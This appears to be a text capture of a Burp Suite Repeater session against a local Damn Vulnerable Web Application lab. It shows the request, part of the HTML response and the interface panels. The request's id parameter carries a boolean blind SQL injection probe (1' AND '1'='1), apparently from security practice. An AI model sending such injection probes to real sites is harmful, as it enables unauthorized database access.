 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 3 × +
Send Cancel < > Burp AI
Target: http://127.0.0.1:4280 HTTP/1
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/sqli_blind/?id=1%27+AND+%271%27%3D%271&Submit=Submit HTTP/1.1
2 Host: 127.0.0.1:4280
3 sec-ch-ua: "Chromium";v="151", "Not=A?Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: ru-RU,ru;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/151.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:4280/vulnerabilities/sqli_blind/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=f145883b2982b9b639b8147d1d4e092b; security=low
17 Connection: keep-alive
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 05 Oct 2026 12:46:37 GMT
3 Server: Apache/2.4.68 (Debian)
4 X-Powered-By: PHP/8.5.10
5 Expires: Tue, 23 Jun 2009 12:00:00 GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 4765
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html;charset=utf-8
13
14 <!DOCTYPE html>
15
16 <html lang="en-GB">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
20
21 <title>
Vulnerability: SQL Injection (Blind) :: Damn Vulnerable Web Application
(DVWA)
</title>
22
23 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
24
25 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
26
27 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
28
29 </head>
30
31 <body class="home light">
32 <div id="container">
33
34 <div id="header">
35
36 <img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web
Application" />
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 16
Response headers 11
Inspector
Notes
Custom actions
Done
5,119 bytes | 1,022 millis
Event log All issues
Memory: 180.6MB of 15.84GB
Disabled